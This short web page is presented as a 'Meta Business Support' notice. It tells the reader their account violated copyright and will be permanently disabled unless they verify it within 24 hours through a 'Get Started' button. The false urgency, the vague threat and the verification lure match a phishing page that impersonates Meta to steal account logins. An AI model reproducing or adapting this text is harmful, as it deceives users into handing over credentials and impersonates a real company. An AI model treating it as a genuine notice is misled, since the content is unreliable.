 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Meta Business Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta Â© 2024